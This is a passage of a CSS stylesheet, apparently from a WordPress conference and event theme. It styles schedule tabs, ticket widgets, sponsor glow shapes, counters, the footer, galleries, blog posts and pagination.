.creative-schedule .swiper-container-rtl .swiper-button-prev {
  right: -30px;
}
.creative-schedule .exhibz-speaker-description {
  padding-left: 15px;
}
.creative-schedule .etn-schedule-speaker {
  position: relative;
}
.creative-schedule .etn-nav li {
  position: relative;
}
.creative-schedule .etn-nav li a {
  padding: 5px 0;
}
.creative-schedule .etn-nav li a span {
  padding: 0;
}
.creative-schedule .etn-nav li:not(:last-child):before {
  position: absolute;
  content: "";
  width: 1px;
  height: 44px;
  background: #4f4f5f;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.creative-schedule .exhibz-schedule-schedule-item:nth-child(1) .etn-schedule-info {
  background-color: #0bc07f;
}
.creative-schedule .exhibz-schedule-schedule-item:nth-child(2) .etn-schedule-info {
  background-color: #4999e8;
}
.creative-schedule .exhibz-schedule-schedule-item:nth-child(3) .etn-schedule-info {
  background-color: #9d76ff;
}
.creative-schedule .exhibz-schedule-schedule-item:nth-child(4) .etn-schedule-info {
  background-color: #0fc5d0;
}

@media (max-width: 768px) {
  .creative-schedule .etn-schedule-info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 20px;
  }
  .creative-schedule .exhibz-schedule-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    padding: 15px;
  }
  .creative-schedule .swiper-button-prev,
.creative-schedule .swiper-container-rtl .swiper-button-next {
    left: -18px;
  }
  .creative-schedule .swiper-button-next,
.creative-schedule .swiper-container-rtl .swiper-button-prev {
    right: -15px;
  }
  .creative-schedule .exhibz-schedule-single-speaker {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .etn-speakers-social {
    visibility: visible;
    opacity: 1;
  }
}
/**
  Event Ticket Style
*/
.exhibz-ticket-widget .event-registration {
  background: #0d066e;
  padding: 20px;
  margin-bottom: 15px;
}
.exhibz-ticket-widget .swiper-button-prev:after,
.exhibz-ticket-widget .swiper-container-rtl .swiper-button-next:after,
.exhibz-ticket-widget .swiper-button-next:after,
.exhibz-ticket-widget .swiper-container-rtl .swiper-button-prev:after {
  display: none;
}
.exhibz-ticket-widget .swiper-button-prev {
  left: -25px;
}
.exhibz-ticket-widget .swiper-button-next {
  right: -20px;
}
.exhibz-ticket-widget .slider-nav-item {
  background-color: #f7c831;
  color: #1c1c24;
  font-size: 18px;
  height: 45px;
  width: 45px;
  line-height: 45px;
  border-radius: 100px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  text-align: center;
}
.exhibz-ticket-widget .slider-nav-item:hover {
  color: #ffffff;
  background-color: #f7c831;
}
.exhibz-ticket-widget .etn-widget-title {
  display: none;
}
.exhibz-ticket-widget .etn-widget,
.exhibz-ticket-widget .etn-form-wrap {
  width: 100%;
}
.exhibz-ticket-widget .ticket-price-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 20px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.exhibz-ticket-widget .ticket-price-item label {
  -ms-flex-item-align: end;
      -ms-grid-row-align: end;
      align-self: end;
  color: #fff;
}
.exhibz-ticket-widget .ticket-price-item .etn-ticket-price {
  font-size: 80px;
  overflow: visible;
  color: #fff;
  border: 1px solid transparent;
  background-color: transparent;
  line-height: 1;
}
.exhibz-ticket-widget .exhibz-btn {
  background: transparent;
  border: 1px solid transparent;
  color: #f7c831;
  font-size: 22px;
  text-align: left;
  border-bottom: 6px solid #f7c831;
  cursor: pointer;
  padding-bottom: 15px;
  text-transform: uppercase;
  font-weight: 700;
}
.exhibz-ticket-widget .exhibz-btn::before {
  display: none;
}
.exhibz-ticket-widget .exhibz-btn::after {
  display: none;
}
.exhibz-ticket-widget .exhibz-btn .exhibz-button-text {
  margin-right: 30px;
}
.exhibz-ticket-widget .exhibz-btn i {
  color: #f7c831;
}
.exhibz-ticket-widget .exhibz-btn:hover {
  color: #fff;
}
.exhibz-ticket-widget .exhibz-btn:hover i {
  color: #fff;
}
.exhibz-ticket-widget .price-image {
  height: 300px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
}
.exhibz-ticket-widget .price-image .plan-title {
  font-size: 38px;
  font-weight: 700;
  margin-bottom: 0;
}
.exhibz-ticket-widget .price-image .end-date {
  margin-bottom: 0;
}
.exhibz-ticket-widget .etn-quantity {
  max-width: 90px;
  margin: 0 auto 30px;
}
.exhibz-ticket-widget .etn-quantity .qt-btn {
  color: #ffffff;
}
.exhibz-ticket-widget .etn-quantity input {
  background: transparent;
  color: #ffffff;
  border: 1px solid rgba(255, 255, 255, 0.2) !important;
}
.exhibz-ticket-widget .etn-subtotal * {
  font-size: 40px;
  color: #ffffff;
  font-weight: 400;
}
.exhibz-ticket-widget .etn-subtotal * strong span {
  margin-left: -5px;
}
.exhibz-ticket-widget .seat-remaining-text {
  color: #ffffff;
}
.exhibz-ticket-widget .item {
  text-align: center;
  margin-bottom: 20px;
}

.align-items-center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.exhibz-speaker-scrollbar.swiper-pagination {
  left: 0;
  bottom: -71px;
}

.conference-header .ekit-wid-con .ekit-sidebar-group.ekit_isActive .ekit-overlay {
  visibility: hidden;
}

.ofcanvas-menu .elementskit-navbar-nav-default .elementskit-navbar-nav {
  display: block;
}
.ofcanvas-menu .elementskit-navbar-nav li:hover .ekit-menu-nav-link::before {
  opacity: 1;
  width: 100%;
}
.ofcanvas-menu .elementskit-navbar-nav li a {
  display: inline-block !important;
}
.ofcanvas-menu .ekit-menu-nav-link::before {
  content: "";
  height: 2px;
  width: 0%;
  background: #fff;
  position: absolute;
  bottom: 26px;
  left: 0;
  opacity: 0;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.video-img::after {
  content: "";
  height: 100%;
  width: 91%;
  border: 4px solid #282833;
  position: absolute;
  left: 20px;
  top: 30px;
  z-index: -1;
}

.creative-counter .elementor-counter-number-suffix::after {
  content: "";
  height: 16px;
  width: 16px;
  position: absolute;
  bottom: 50px;
  right: auto;
  border-radius: 50px;
}
.creative-counter .elementor-counter::before {
  content: "";
  width: 90px;
  height: 90px;
  position: absolute;
  top: -60px;
  left: 60px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}

.color-one .elementor-counter::before {
  background: #f75b57;
}
.color-one .elementor-counter-number-suffix::after {
  background: #f75b57;
}

.color-two .elementor-counter::before {
  background: #f7c831;
}
.color-two .elementor-counter-number-suffix::after {
  background: #f7c831;
}

.color-three .elementor-counter::before {
  background: #0bc07f;
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 38, 97, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #fc5280;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(0, 193, 193, 0.15);
          box-shadow: 0px 20px 60px rgba(0, 193, 193, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(0, 193, 193, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #00c1c1;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(128, 0, 255, 0.15);
          box-shadow: 0px 20px 60px rgba(128, 0, 255, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(128, 0, 255, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #9047ff;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 0, 178, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 0, 178, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 0, 178, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #ff00b2;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(0, 180, 255, 0.15);
          box-shadow: 0px 20px 60px rgba(0, 180, 255, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(0, 180, 255, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #39ddff;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 133, 39, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 133, 39, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 133, 39, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #ffbb00;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.color-four .elementor-counter::before {
  background: #9d76ff;
}
.color-four .elementor-counter-number-suffix::after {
  background: #9d76ff;
}

/* Counter css */
.creative-counter .elementor-counter-number-suffix:after {
  content: "";
  height: 16px;
  width: 16px;
  position: absolute;
  bottom: 50px;
  right: auto;
  border-radius: 50px;
}

.creative-counter .elementor-counter:before {
  content: "";
  width: 90px;
  height: 90px;
  position: absolute;
  top: -60px;
  left: 60px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}

/* Subscribe form css */
.creative-subscribe-form .elementskit_inline_form .ekit-mail-submit {
  position: absolute;
  width: auto;
  right: 0;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

/* Sponsor shape css */
.sponsor-shape::bfore {
  content: "";
  width: 254px;
  height: 254px;
  position: absolute;
  top: 40%;
  left: 0px;
  -webkit-filter: blur(120px);
          filter: blur(120px);
  background: #f7c831;
}

.subscription-shape:before {
  content: "";
  width: 254px;
  height: 254px;
  position: absolute;
  top: 35%;
  right: 0;
  -webkit-filter: blur(130px);
          filter: blur(130px);
  background: #ff28f6;
}

.platinum-sponsor-shape:before {
  content: "";
  width: 224px;
  height: 224px;
  position: absolute;
  top: -5%;
  right: -24%;
  -webkit-filter: blur(120px);
          filter: blur(120px);
  background: #5bdfc8;
}

.platinum-sponsor-shape:after {
  content: "";
  width: 254px;
  height: 254px;
  position: absolute;
  top: 47%;
  left: -10%;
  -webkit-filter: blur(150px);
          filter: blur(150px);
  background: #f7c831;
}

.plutinum-sponsor .elementskit-box-header {
  background: #fff;
}

.plutinum-sponsor .elementskit-box-header img {
  margin: 0 auto;
}

.gold-sponsors .elementor-container {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.gold-sponsors-shape:before {
  content: "";
  width: 254px;
  height: 254px;
  position: absolute;
  top: 40%;
  right: -15%;
  -webkit-filter: blur(150px);
          filter: blur(150px);
  background: #f7c831;
}

.footer-area .ts-footer-3 {
  margin: 0;
  padding: 80px 0 30px;
  background: #283746;
}
.footer-area .ts-footer-3 .footer-widget .menu li a {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .footer-widget .menu li a:hover {
  color: #ff007a;
}
.footer-area .ts-footer-3 .footer-widget p {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .ts-footer-social ul li a {
  background: rgba(255, 255, 255, 0.07);
}
.footer-area .ts-footer-3 .ts-footer-social ul li a:hover {
  background: #ff007a;
}
.footer-area .ts-footer-3 .ts-footer-social ul li a i {
  font-family: "iconfont";
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn {
  background: #00c1c1;
  text-transform: capitalize;
  border-radius: 6px;
  font-family: "Raleway";
  height: 56px;
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn:hover {
  background: #ff007a;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control {
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-webkit-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-moz-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control:-ms-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-ms-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::placeholder {
  color: #d4d7da;
}

.schedule-shape:before {
  content: "";
  width: 484px;
  height: 484px;
  position: absolute;
  bottom: -12%;
  right: 0%;
  -webkit-filter: blur(220px);
          filter: blur(220px);
  background: #9d76ff;
}

/* conference gallery css */
.conference-gallery .gallery-item a,
.conference-gallery .gallery-item a:hover,
.conference-gallery .gallery-item a:focus {
  display: block;
}

.conference-gallery .gallery-item {
  padding: 0;
}

.creative-schedule .etn-schedule-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 120px;
  padding: 0;
}
.creative-schedule .exhibz-speaker-description {
  padding-left: 15px;
}
.creative-schedule .etn-nav li:not(:last-child):before {
  right: 40px;
}

/* schedule css */
.creative-agenda.elementor-section .elementor-container {
  margin-right: 0;
}

.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary {
  text-indent: -999px;
  overflow: hidden;
  border-radius: 100% !important;
  -webkit-border-radius: 100% !important;
  -ms-border-radius: 100% !important;
  padding: 20px 21px !important;
}
.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary::before {
  content: "\e87a";
  font-size: 20px;
  color: #fff;
  font-family: "iconfont";
  float: left;
  text-indent: 0;
}
.home-default-search .etn_event_inline_form .input-group {
  padding: 15px 30px;
  margin: 20px 0;
}
.home-default-search .etn_event_inline_form .input-group input {
  height: 30px;
}
.home-default-search select.etn_event_select2.etn_event_select {
  height: 30px;
}
.home-default-search .etn-col-lg-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 28%;
          flex: 0 0 28%;
  max-width: 28%;
}
.home-default-search .etn-col-lg-3.etn-text-right {
  max-width: 15%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
}

@media (min-width: 767px) {
  .conference-footer .elementor-background-overlay {
    display: none;
  }
}
@media (max-width: 1092px) {
  .gold-sponsors-shape:before {
    top: 80%;
    right: 30%;
  }
  .conference-gallery .gallery-item {
    padding: 0 10px 0 0;
  }
  .creative-hero-area.elementor-section {
    background-image: -webkit-gradient(linear, left top, right top, from(#ffffff), color-stop(0%, #ffe03a)) !important;
    background-image: -o-linear-gradient(left, #ffffff 0%, #ffe03a 0%) !important;
    background-image: linear-gradient(90deg, #ffffff 0%, #ffe03a 0%) !important;
  }
}
/* Header css */
@media (min-width: 1025px) and (max-width: 1545px) {
  .conference-header .elementor-widget-elementskit-button {
    display: none;
  }
  .schedule-shape .elementor-element-populated {
    padding: 0px 120px 0px 0px !important;
  }
}
/* Responsive css */
@media (max-width: 767px) {
  .conference-header {
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
  }
  .subscription-shape:before {
    top: 60%;
  }
  .creative-counter .elementor-counter:before {
    width: 70px;
    height: 70px;
    position: absolute;
    top: 0;
    left: 40%;
  }
  .platinum-sponsor-shape:before {
    top: 0;
    right: 0;
  }
}
.schedule-shape-2:before {
  content: "";
  width: 460px;
  height: 650px;
  position: absolute;
  bottom: -12%;
  right: 0%;
  -webkit-filter: blur(350px);
          filter: blur(350px);
  background: #9b51e0;
}

.schedule-shape-3:before {
  content: "";
  width: 60px;
  height: 60px;
  position: absolute;
  bottom: 0;
  right: 0%;
  -webkit-filter: blur(85px);
          filter: blur(85px);
  background: #ff00a8;
}

.sidebar .widget .widget {
  padding: 0;
  border: navajowhite;
}

html:not(.is-active-page) section .elementor-section:not(:nth-child(-n+2)),
html:not(.is-active-page) section .elementor-section:not(:nth-child(-n+2)) .elementor-background-overlay,
html:not(.is-active-page) section .item,
html:not(.is-active-page) .elementor-cta__bg,
html:not(.is-active-page) .e-gallery-image,
html:not(.is-active-page) .elementor-location-footer .elementor-section,
html:not(.is-active-page) .elementor-column-wrap {
  background-image: none !important;
}

.op-hide {
  display: none;
}

.agenda-title {
  width: auto !important;
}
.agenda-title .elementor-heading-title {
  -webkit-transform: rotate(-90deg);
      -ms-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

/*------- social color -----*/
/* Blog
================================================== */
/* Global */
select {
  max-width: 100%;
}

.post-password-form input[type=password] {
  padding: 5px 15px;
  margin-left: 10px;
}
.post-password-form input[type=submit] {
  background-color: #e7015e;
  border-color: #e7015e;
  padding: 6px 55px;
  color: #fff;
}

/* Image */
img,
figure {
  -ms-interpolation-mode: bicubic;
  border: 0;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

img[class*=wp-image-] {
  margin-top: 10px;
  margin-bottom: 10px;
}

.wp-caption img[class*=wp-image-] {
  display: block;
}

.wp-caption {
  margin-bottom: 8px;
  max-width: 100%;
  border-radius: 0;
  padding: 0;
  clear: both;
}
.wp-caption.aligncenter {
  margin-bottom: 10px;
}
.wp-caption .wp-caption-text {
  text-align: center;
  margin-top: 4px;
  font-style: italic;
  color: #777777;
  margin-bottom: 30px;
}

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

p {
  margin: 0 0 25px;
}

/*-- HTML Formate --*/
blockquote,
.wp-block-quote:not(.is-large),
.wp-block-quote:not(.is-style-large) {
  padding: 0px;
  padding-left: 40px;
  border-left: 3px solid #e7015e;
  margin: 15px 0;
  background: transparent;
  position: relative;
}

/* table */
table {
  border: 1px solid #f1f1f1;
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
  border-right: 0;
  border-top: 0;
}

.wp-block-table th,
.wp-block-table td {
  border-color: #f1f1f1;
  padding: 10px;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 10px 10px;
  border: 1px solid #f1f1f1;
  border-bottom: 0;
  border-left: 0;
}

table > tbody > tr:nth-child(2n+1) > td {
  background-color: #fcfcfc;
}

div#calendar_wrap caption {
  margin: 10px 10px 0;
  padding-bottom: 0;
}
div#calendar_wrap table > thead > tr > th,
div#calendar_wrap table > tbody > tr > th,
div#calendar_wrap table > tfoot > tr > th,
div#calendar_wrap table > thead > tr > td,
div#calendar_wrap table > tbody > tr > td,
div#calendar_wrap table > tfoot > tr > td {
  padding: 0;
}

.table-striped > tbody > tr:nth-child(odd),
table > tbody > tr:nth-child(odd) {
  border: 1px solid #e7e7e7;
}

dt {
  font-weight: bold;
  margin: 6px;
}

/* Sticky */
.meta-featured-post {
  display: none;
}

.sticky.post {
  background: #fff;
}
.sticky.post .post-body {
  overflow: hidden;
  position: relative;
}
.sticky.post .meta-featured-post {
  display: block;
  position: absolute;
  right: -35px;
  top: 18px;
  background: #e7015e;
  width: auto;
  height: auto;
  padding: 12px 45px;
  color: #fff;
  display: inline-block;
  -ms-transform: rotate(45deg);
      transform: rotate(45deg);
  font-size: 12px;
  -webkit-transform: rotate(45deg);
}

/* Gallery item */
.gallery-item {
  display: inline-block;
  text-align: left;
  vertical-align: top;
  margin: 0 0 1.5em;
  padding: 0 1em 0 0;
  width: 50%;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
  max-width: 100%;
}

.gallery-item a img {
  display: block;
  -webkit-transition: -webkit-filter 0.2s ease-in;
  transition: -webkit-filter 0.2s ease-in;
  -o-transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in;
  transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.gallery-item a:hover img,
.gallery-item a:focus img {
  -webkit-filter: opacity(60%);
  filter: opacity(60%);
}

.gallery-caption {
  display: block;
  text-align: left;
  padding: 0 10px 0 0;
  margin-bottom: 0;
}

.wp-caption,
.gallery-caption {
  color: #666;
  font-size: 13px;
  font-style: italic;
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

@media screen and (min-width: 30em) {
  /* Gallery Columns */
  .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-1 .gallery-item {
    max-width: 100%;
  }
  .gallery-columns-2 .gallery-item {
    max-width: 50%;
  }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%;
  }
  .gallery-columns-4 .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-5 .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-5 .gallery-item {
    max-width: 20%;
  }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%;
  }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%;
  }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%;
  }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%;
  }
}
/*-- Category listing --*/
.post {
  margin: 0 0 60px;
  padding-right: 20px;
}
.post .play-btn.video-btn {
  position: absolute;
  left: 0;
  bottom: 0;
  background: #e7015e;
  padding: 15px 20px;
  color: #fff;
  font-size: 20px;
}

.entry-header .entry-title {
  font-size: 30px;
  font-weight: 900;
  line-height: 36px;
  margin-bottom: 20px;
  ms-word-wrap: break-word;
  word-wrap: break-word;
}
.entry-header .entry-title a {
  color: #1c1c24;
}
.entry-header .entry-title a:hover {
  color: #e7015e;
}

.author-box {
  padding: 0 70px;
}
.author-box .author-info {
  margin-top: 10px;
}

.post-meta {
  font-size: 13px;
  padding: 20px 0 15px;
  text-transform: uppercase;
  color: #5a5a5a;
}
.post-meta span {
  padding-right: 5px;
  margin-right: 5px;
}
.post-meta span i {
  margin-right: 5px;
  color: #e7015e;
  font-weight: bold;
}
.post-meta a {
  color: #5a5a5a;
}

.post-footer {
  margin-top: 20px;
}
.post-footer .btn-readmore {
  color: #222;
  font-weight: 700;
}
.post-footer .btn-readmore i {
  position: relative;
  top: 2px;
  margin-left: 5px;
}
.post-footer .btn-readmore:hover {
  color: #e7015e;
}

/* Post body */
.blog .post-media {
  width: calc(100% - 40px);
  margin: 0 auto 5px auto;
  position: relative;
}
.blog .post-media img {
  -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
  border-radius: 5px;
}
.blog .post-body {
  padding: 15px 30px 35px 30px;
  margin: 0 0px 60px;
  -webkit-box-shadow: 0px 5px 20px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 20px 5px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.blog .has-post-thumbnail .post-body {
  padding: 150px 30px 35px 30px;
  margin: -130px 0px 60px;
}

/* Pagination */
.pagination {
  margin: 0;
}
.pagination li a,
.pagination li span {
  margin-right: 8px;
  width: 40px;
  height: 40px;
  line-height: normal;
  border: 1px solid #f1f1f1;
  text-align: center;
  display: inline-block;
  color: #5a5a5a;
  border-radius: 3px;
}
.pagination li a i,
.pagination li span i {
  line-height: 40px;
}
.pagination li a i::before,
.pagination li span i::before {
  content: "\e87a";
}
.pagination li.active a, .pagination li:hover a {
  color: #fff;
  background: #e7015e;
  border: 1px solid transparent;
}
.pagination li.active a:hover, .pagination li:hover a:hover {
  background: #e7015e;
}
.pagination li.pagination-dots {
  margin: 0 15px 0 10px;
}

/*-- Blog single --*/
.post-details .entry-header {
  padding: 0px 80px;
}
.post-details .entry-header .entry-title {
  font-size: 36px;
  line-height: 44px;
  margin-bottom: 0;
}
.post-details table td,
.post-details table th {
  border: 1px solid #f1f1f1;
}
.post-details .entry-thumbnail {
  margin: 20px 0 40px;
}
.post-details .entry-thumbnail img {
